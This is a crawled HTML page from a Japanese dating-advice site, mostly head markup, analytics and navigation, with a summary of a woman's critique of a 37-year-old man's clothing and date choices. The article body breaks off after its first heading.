

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moteo.style/impression/firstimpression/dou-mirare/
body_size: 15042
content:
<!doctype html>
<html>

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>相手にどう見られ、どう思われるのかという視点。服装のセンスが悪い人は雰囲気作りも下手になりがち。いや全てにおいてセンスが微妙かも？ | モテ男スタイル</title>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.6/css/bootstrap.min.css" integrity="sha384-rwoIResjU2yc3z8GV/NPeZWAv56rSmLldC3R/AZzGRnGxQQKnKkoFVhFQhNUwEyJ" crossorigin="anonymous">
    <link rel="stylesheet" href="https://moteo.style/wp-content/themes/habakiri-moteo/style.css">
    <link rel="stylesheet" href="https://moteo.style/wp-content/themes/habakiri-moteo/parts.css">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
    
	 
    
    
<!-- All in One SEO Pack 2.3.14 by Michael Torbert of Semper Fi Web Design[181,195] -->
<link rel="canonical" href="https://moteo.style/impression/firstimpression/dou-mirare/" />
<meta property="og:title" content="相手にどう見られ、どう思われるのかという視点。服装のセンスが悪い人は雰囲気作りも下手になりがち。いや全てにおいてセンスが微妙かも？ | モテ男スタイル" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://moteo.style/impression/firstimpression/dou-mirare/" />
<meta property="og:image" content="https://moteo.style/wp-content/uploads/2018/02/6ec9c8688a00bd38d012be6c2174e747.jpg" />
<meta property="og:site_name" content="モテ男スタイル" />
<meta property="og:description" content="男性としての魅力はあまり感じませんでした。 男性としての魅力はあまり感じませんでした。 第一印象は「シャイな方なんだろうな」というものでした。 また、気持ち悪くはありませんでしたが、何かあったら掲示板に書きそう・・・という、根暗さを感じてしまいました。 一緒に過ごして、未来を向いて前向きに頑張れそうな高揚感がなく、男性として一緒にいたい方ではありませんでした。 移動はスムーズでした。ただ、行き先がチェーンの居酒屋でした。 チェーンの居酒屋でも楽しめるのでいいのですが、高揚感がありません。男性として見られたいのであれば、初対面の場としては相応しくないと思います。そして飲み放題。ひたすら食べて飲みました。 せめて美味しいお酒を飲ませてくれれば、それだけでも魅力的に映るんですが・・・。 汚らしい感じなどはないですが、見た目が妙に若く37歳に見えませんでした。ハリーポッター似の外見も相まって、ちょっと頼りない印象。老けて見えるのもよくないですが、若く見えすぎても頼りなくて印象が悪いです。 お洋服は決してオシャレなものではなく、大学生っぽい幼さがありました。あと、ショルダーバッグに「御守り」が付いていまして、37歳のセンスとしてはどうかと思います。 女性と一緒に過ごすときは、隣にいて恥ずかしくない格好を意識してほしいです。 女性は、「明るくて、合理的で、センスがあり、おしゃれに気を使い、清潔感があって、口臭や体臭をケアし、人生のコンセプトが明確で、目標を持ち、一緒に未来を描ける男性」に魅力を感じますし、そういう男性ならおつきあいの可能性がぐっと高まります。 それらのモテる要素を前提としたうえで、会話の技術や雰囲気作りのセンス、そして心と心の繋がりをコントロールする力が、課題となります。ご自身の身体的なケアや人生的なケアをせずに、ただ単にパートナーが欲しいということでは、基本的にはパートナーを獲得することはできないと考えた方が良いかと思います。 37歳なのにファッションが大学生の格好 よくあることですが、長時間のデートで動きいやすい格好なら良いと思いますが、短時間の非日常の演出において、やはり一般消費者からの認知度が高い廉価なブランドでは、非日常感は出せないと思うのです。" />
<meta property="article:published_time" content="2018-02-05T16:31:31Z" />
<meta property="article:modified_time" content="2021-03-16T08:20:50Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="相手にどう見られ、どう思われるのかという視点。服装のセンスが悪い人は雰囲気作りも下手になりがち。いや全てにおいてセンスが微妙かも？ | モテ男スタイル" />
<meta name="twitter:description" content="男性としての魅力はあまり感じませんでした。 男性としての魅力はあまり感じませんでした。 第一印象は「シャイな方なんだろうな」というものでした。 また、気持ち悪くはありませんでしたが、何かあったら掲示板に書きそう・・・という、根暗さを感じてしまいました。 一緒に過ごして、未来を向いて前向きに頑張れそうな高揚感がなく、男性として一緒にいたい方ではありませんでした。 移動はスムーズでした。ただ、行き先がチェーンの居酒屋でした。 チェーンの居酒屋でも楽しめるのでいいのですが、高揚感がありません。男性として見られたいのであれば、初対面の場としては相応しくないと思います。そして飲み放題。ひたすら食べて飲みました。 せめて美味しいお酒を飲ませてくれれば、それだけでも魅力的に映るんですが・・・。 汚らしい感じなどはないですが、見た目が妙に若く37歳に見えませんでした。ハリーポッター似の外見も相まって、ちょっと頼りない印象。老けて見えるのもよくないですが、若く見えすぎても頼りなくて印象が悪いです。 お洋服は決してオシャレなものではなく、大学生っぽい幼さがありました。あと、ショルダーバッグに「御守り」が付いていまして、37歳のセンスとしてはどうかと思います。 女性と一緒に過ごすときは、隣にいて恥ずかしくない格好を意識してほしいです。 女性は、「明るくて、合理的で、センスがあり、おしゃれに気を使い、清潔感があって、口臭や体臭をケアし、人生のコンセプトが明確で、目標を持ち、一緒に未来を描ける男性」に魅力を感じますし、そういう男性ならおつきあいの可能性がぐっと高まります。 それらのモテる要素を前提としたうえで、会話の技術や雰囲気作りのセンス、そして心と心の繋がりをコントロールする力が、課題となります。ご自身の身体的なケアや人生的なケアをせずに、ただ単にパートナーが欲しいということでは、基本的にはパートナーを獲得することはできないと考えた方が良いかと思います。 37歳なのにファッションが大学生の格好 よくあることですが、長時間のデートで動きいやすい格好なら良いと思いますが、短時間の非日常の演出において、やはり一般消費者からの認知度が高い廉価なブランドでは、非日常感は出せないと思うのです。" />
<meta name="twitter:image" content="https://moteo.style/wp-content/uploads/2018/02/6ec9c8688a00bd38d012be6c2174e747.jpg" />
<meta itemprop="image" content="https://moteo.style/wp-content/uploads/2018/02/6ec9c8688a00bd38d012be6c2174e747.jpg" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-101546192-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="モテ男スタイル &raquo; 相手にどう見られ、どう思われるのかという視点。服装のセンスが悪い人は雰囲気作りも下手になりがち。いや全てにおいてセンスが微妙かも？ のコメントのフィード" href="https://moteo.style/impression/firstimpression/dou-mirare/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moteo.style\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='fancybox-css'  href='https://moteo.style/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.css?ver=1.6' type='text/css' media='screen' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://moteo.style/wp-content/plugins/jetpack/css/jetpack.css?ver=5.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://moteo.style/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://moteo.style/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://moteo.style/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://moteo.style/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://moteo.style/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ある独身経営者のズレた態度とズレた通信手段・・・女性に恐怖心や拒否感を与える行為' href='https://moteo.style/talk/distance/communication-tool/' />
<link rel='next' title='カフェやレストランでも、お会いした時の第一印象のままでした。とても下品な方だなと思いました。' href='https://moteo.style/impression/firstimpression/gehin/' />
<link rel='shortlink' href='https://wp.me/p8RWk4-nq' />
<link rel="alternate" type="application/json+oembed" href="https://moteo.style/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoteo.style%2Fimpression%2Ffirstimpression%2Fdou-mirare%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://moteo.style/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoteo.style%2Fimpression%2Ffirstimpression%2Fdou-mirare%2F&#038;format=xml" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">	<style type="text/css">
		div.wpcf7 .screen-reader-response {
			display: none;
		}
		div.wpcf7 img.ajax-loader {
			border: none;
			vertical-align: middle;
			margin-left: 4px;
		}
		div.wpcf7 .form-inline img.ajax-loader {
			display: inline;
		}
		div.wpcf7 div.ajax-error {
			display: none;
		}
		div.wpcf7 .wpcf7-display-none {
			display: none;
		}
		div.wpcf7 .form-inline .form-group {
			max-width: 250px;
		}
		div.wpcf7 .input-group-addon img {
			height: 100%;
			width: auto;
			max-width: none !important;
			border-radius: 5px;
		}
		div.wpcf7 .input-group-addon.input-group-has-image {
			padding: 0;
		}
	</style>
	
<link rel='dns-prefetch' href='//v0.wordpress.com'>
<style type='text/css'>img#wpstats{display:none}</style>
<!-- Easy FancyBox 1.6 using FancyBox 1.3.8 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'margin' : 20, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a), area[href*=".jpg"]:not(.nolightbox), a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a), area[href*=".jpeg"]:not(.nolightbox), a[href*=".png"]:not(.nolightbox,li.nolightbox>a), area[href*=".png"]:not(.nolightbox), a[href*=".webp"]:not(.nolightbox,li.nolightbox>a), area[href*=".webp"]:not(.nolightbox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery ');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a').fancybox( jQuery.extend({}, fb_opts, { 'transitionIn' : 'elastic', 'easingIn' : 'easeOutBack', 'transitionOut' : 'elastic', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
}
var easy_fancybox_auto = function(){
	/* Auto-click */
	setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);
}
/* ]]> */
</script>
</head>

<body>

<header id="header">
    
    <div class="container">
        
        <p class="sitedis">男性をモテ男に！女性を幸せに！一般社団法人日本モテ男協会</p>
        
        <a class="logo" href="https://moteo.style"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/logo.png" width="146" height="69" alt=""/></a>
    
        <div class="headinfo showpc">
            <p>記事総数90件（セミナーテキスト追加分）</p>
            
            <div class="showpc">
            <form role="search" method="get" class="search-form navbar-form form-inline" action="https://moteo.style/">
    <div class="form-group">
    <input type="search" class="search-field form-control" placeholder="キーワード検索" value="" name="s" title="検索:" />
    </div>
    <div class="form-group showpc">
      <input type="submit" class="search-submit btn btn-default" value="検索" />
    </div>
  </form>            </div>
        </div>
        
        <div class="headinfo showsp">
            <p>記事総数90件（セミナーテキスト追加分）</p>
            <a class="btnsearch showsp" href="#"><i class="fa fa-search"></i></a>
            <div class="scontainer">
            <form role="search" method="get" class="search-form navbar-form form-inline" action="https://moteo.style/">
    <div class="form-group">
    <input type="search" class="search-field form-control" placeholder="キーワード検索" value="" name="s" title="検索:" />
    </div>
    <div class="form-group showpc">
      <input type="submit" class="search-submit btn btn-default" value="検索" />
    </div>
  </form>            </div>
           
        </div>
        
        <div class="login showsp">
                <a href="/login/" class="btn"><img src="https://moteo.style/wp-content/themes/habakiri-moteo/images/loginsp.png" width="18" height="18" alt=""/></a>
                </div>
   
    </div>
    
    <nav id="mainnav">
    
        <div class="container">
            
			<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="nav-menu-item-227" class="main-menu-item  menu-item-depth-0 service menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/service/" class="menu-link main-menu-link">サービス<span>service</span></a>
<div class="ddmm"><div class="container"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-1044" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/service/" class="menu-link sub-menu-link">全てを表示</a></li>
	<li id="nav-menu-item-383" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/regist/" class="menu-link sub-menu-link">無料会員登録</a></li>
	<li id="nav-menu-item-1103" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/moteo-instructor/" class="menu-link sub-menu-link">モテ男インストラクター</a></li>
	<li id="nav-menu-item-207" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://moteo.style/counseling/" class="menu-link sub-menu-link">カウンセリングについて</a>
	<ul class="menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-211" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/inner-child/" class="menu-link sub-menu-link">インナーチャイルド</a></li>
		<li id="nav-menu-item-910" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E8%AA%8D%E7%9F%A5%E7%9A%84%E4%B8%8D%E5%8D%94%E5%92%8C" class="menu-link sub-menu-link">認知的不協和について</a></li>
</ul>	
</li>
	<li id="nav-menu-item-963" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/seminar/" class="menu-link sub-menu-link">セミナー・講演のご依頼</a></li>
	<li id="nav-menu-item-795" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/corporation/" class="menu-link sub-menu-link">法人会員｜個人事業主会員</a></li>
	<li id="nav-menu-item-1365" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/ai/" class="menu-link sub-menu-link">AI技術への対応について</a></li>
<button class="btn btn-block closesubmenu">閉じる</button></ul></div></div>
</li>
<li id="nav-menu-item-195" class="main-menu-item  menu-item-depth-0 general menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/general/" class="menu-link main-menu-link">モテ男総論<span>GENERAL</span></a>
<div class="ddmm"><div class="container"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-254" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/general/" class="menu-link sub-menu-link">モテ男総論</a>
	<ul class="menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-381" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E4%BF%A1%E9%A0%BC" class="menu-link sub-menu-link">信頼とは？</a></li>
		<li id="nav-menu-item-1182" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E7%B5%90%E5%A9%9A" class="menu-link sub-menu-link">結婚したい！</a></li>
		<li id="nav-menu-item-1183" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E5%A9%9A%E6%B4%BB" class="menu-link sub-menu-link">婚活を頑張る！</a></li>
		<li id="nav-menu-item-1184" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E6%81%8B%E6%B4%BB" class="menu-link sub-menu-link">恋活を頑張る！</a></li>
</ul>	
</li>
	<li id="nav-menu-item-616" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/general/souron/" class="menu-link sub-menu-link">全体コンセプト</a></li>
<button class="btn btn-block closesubmenu">閉じる</button></ul></div></div>
</li>
<li id="nav-menu-item-149" class="main-menu-item  menu-item-depth-0 impression menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/impression/" class="menu-link main-menu-link">第一印象<span>first impression</span></a>
<div class="ddmm"><div class="container"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-1043" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/impression/" class="menu-link sub-menu-link">全てを表示</a></li>
	<li id="nav-menu-item-69" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children"><a href="https://moteo.style/category/impression/firstimpression/" class="menu-link sub-menu-link">第一印象</a>
	<ul class="menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-382" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E6%85%8B%E5%BA%A6" class="menu-link sub-menu-link">モテない態度</a></li>
</ul>	
</li>
	<li id="nav-menu-item-129" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://moteo.style/category/impression/looks/" class="menu-link sub-menu-link">見た目</a></li>
	<li id="nav-menu-item-70" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://moteo.style/category/impression/cleanliness/" class="menu-link sub-menu-link">清潔感</a>
	<ul class="menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-565" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E8%87%AD" class="menu-link sub-menu-link">「臭い」と「香り」</a></li>
</ul>	
</li>
	<li id="nav-menu-item-615" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/impression/firstimpression/base/" class="menu-link sub-menu-link">コンセプト（考え方）</a></li>
<button class="btn btn-block closesubmenu">閉じる</button></ul></div></div>
</li>
<li id="nav-menu-item-256" class="main-menu-item  menu-item-depth-0 atomosphere menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/atomospher/" class="menu-link main-menu-link">雰囲気作り<span>ATMOSPHERE</span></a>
<div class="ddmm"><div class="container"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-198" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/atomospher/" class="menu-link sub-menu-link">雰囲気作り</a>
	<ul class="menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-1185" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E3%83%87%E3%83%BC%E3%83%88" class="menu-link sub-menu-link">デートに失敗しない</a></li>
</ul>	
</li>
	<li id="nav-menu-item-624" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/atomosphere/motenai-taido/" class="menu-link sub-menu-link">コンセプト（考え方）</a></li>
<button class="btn btn-block closesubmenu">閉じる</button></ul></div></div>
</li>
<li id="nav-menu-item-257" class="main-menu-item  menu-item-depth-0 talk menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/talk/" class="menu-link main-menu-link">会話・距離感<span>talk &#038; distance</span></a>
<div class="ddmm"><div class="container"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-618" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://moteo.style/category/talk/conversation/" class="menu-link sub-menu-link">会話</a>
	<ul class="menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-410" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=in-out%E7%90%86%E8%AB%96" class="menu-link sub-menu-link">会話における「in-out理論」</a></li>
		<li id="nav-menu-item-1186" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E4%BC%9A%E8%A9%B1%E3%81%AE%E4%BB%95%E6%96%B9" class="menu-link sub-menu-link">会話の仕方</a></li>
</ul>	
</li>
	<li id="nav-menu-item-619" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://moteo.style/category/talk/distance/" class="menu-link sub-menu-link">距離感</a>
	<ul class="menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-1123" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E3%83%AA%E3%83%99%E3%83%B3%E3%82%B8" class="menu-link sub-menu-link">リベンジメッセージ</a></li>
		<li id="nav-menu-item-1187" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=LINE" class="menu-link sub-menu-link">LINEと距離感</a></li>
</ul>	
</li>
	<li id="nav-menu-item-632" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/talk/conversation/kaiwa/" class="menu-link sub-menu-link">コンセプト（考え方）</a></li>
<button class="btn btn-block closesubmenu">閉じる</button></ul></div></div>
</li>
<li id="nav-menu-item-258" class="main-menu-item  menu-item-depth-0 life menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/life/" class="menu-link main-menu-link">生き方<span>way of life</span></a>
<div class="ddmm"><div class="container"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-196" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://moteo.style/life/" class="menu-link sub-menu-link">生き方</a>
	<ul class="menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-421" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E3%82%B3%E3%83%9F%E3%83%A5%E3%83%8B%E3%82%B1%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3" class="menu-link sub-menu-link">コミュニケーション手段について</a></li>
		<li id="nav-menu-item-678" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E6%80%9D%E3%81%84%E3%82%84%E3%82%8A" class="menu-link sub-menu-link">思いやりや気遣い</a></li>
		<li id="nav-menu-item-1222" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E4%BE%A1%E5%80%A4%E8%A6%B3" class="menu-link sub-menu-link">価値観について</a></li>
		<li id="nav-menu-item-1188" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E6%88%90%E5%8A%9F%E3%81%97%E3%81%9F%E3%81%84" class="menu-link sub-menu-link">成功したい</a></li>
		<li id="nav-menu-item-1189" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E5%A5%BD%E5%BE%AA%E7%92%B0" class="menu-link sub-menu-link">人生の好循環</a></li>
		<li id="nav-menu-item-1190" class="sub-menu-item sub-sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/?s=%E6%82%AA%E5%BE%AA%E7%92%B0" class="menu-link sub-menu-link">人生の悪循環</a></li>
</ul>	
</li>
	<li id="nav-menu-item-647" class="sub-menu-item  menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://moteo.style/life/the_purpose_of_life/" class="menu-link sub-menu-link">コンセプト（考え方）</a></li>
<button class="btn btn-block closesubmenu">閉じる</button></ul></div></div>
</li>
</ul></div>        
        </div>
    
    </nav>

</header>

<div class="container">

    <div class="row row-eq-height">
    
        <div class="col-12">
        
        <div id="pankuzu" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1"><ol class="breadcrumb"><li><a href="https://moteo.style/">HOME</a></li><li><a href="https://moteo.style/category/impression/">第一印象</a></li><li><a href="https://moteo.style/category/impression/firstimpression/">第一印象</a></li><li>相手にどう見られ、どう思われるのかという視点。服装のセンスが悪い人は雰囲気作りも下手になりがち。いや全てにおいてセンスが微妙かも？</li></ol></div></div></div></div>        
        </div>
    
	    <main class="col-lg-9 col-md-7">

<article>


    <div class="sthbumb hidden-md-up">

        
            <img width="440" height="290" src="https://moteo.style/wp-content/uploads/2018/02/6ec9c8688a00bd38d012be6c2174e747.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://moteo.style/wp-content/uploads/2018/02/6ec9c8688a00bd38d012be6c2174e747.jpg 440w, https://moteo.style/wp-content/uploads/2018/02/6ec9c8688a00bd38d012be6c2174e747-300x198.jpg 300w" sizes="(max-width: 440px) 100vw, 440px" />
        
    </div>

    <div class="moteo_content">
		<h2 class="wh"><span class="inner">相手にどう見られ、どう思われるのかという視点。服装のセンスが悪い人は雰囲気作りも下手になりがち。いや全てにおいてセンスが微妙かも？</span></h2>
	<div class="radybox">
<div class="inner">
<h3>男性としての魅力はあまり感じませんでした。</h3>
<p>男性としての魅力はあまり感じませんでした。</p>
